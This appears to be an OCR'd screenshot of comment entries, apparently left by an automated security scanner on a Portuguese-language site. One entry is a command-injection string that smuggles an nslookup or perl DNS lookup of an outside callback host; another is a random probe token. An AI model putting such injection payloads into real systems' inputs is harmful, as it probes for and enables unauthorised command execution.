
1
&(nslookup hitgczqhbyjfr95e2e.bxss.me||perl -e
"gethostbyname('hitgczqhbyjfr95e2e.bxss.me')")&'\"`
(nslookup hitgczqhbyjfr95e2e.bxss.me||perl -e
"gethostbyname('hitgczqhbyjfr95e2e.bxss.me')")&`'
há 8 meses
1
pHqghUme
há 8 meses